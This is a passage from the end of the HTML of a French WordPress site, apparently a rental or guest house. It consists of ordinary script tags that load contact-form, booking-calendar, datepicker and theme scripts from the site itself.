var wpcf7 = {"apiSettings":{"root":"https:\/\/www.chez-claire-et-eric.fr\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chez-claire-et-eric.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.chez-claire-et-eric.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.chez-claire-et-eric.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wpsbc-script-js-extra">
/* <![CDATA[ */
var wpsbc = {"ajax_url":"https:\/\/www.chez-claire-et-eric.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chez-claire-et-eric.fr/wp-content/plugins/wp-simple-booking-calendar/assets/js/script-front-end.min.js?ver=2.0.5" id="wpsbc-script-js"></script>
<script type="text/javascript" src="https://www.chez-claire-et-eric.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.chez-claire-et-eric.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.chez-claire-et-eric.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.chez-claire-et-eric.fr/wp-content/themes/twentythirteen/js/functions.js?ver=20150330" id="twentythirteen-script-js"></script>
</body>
</html>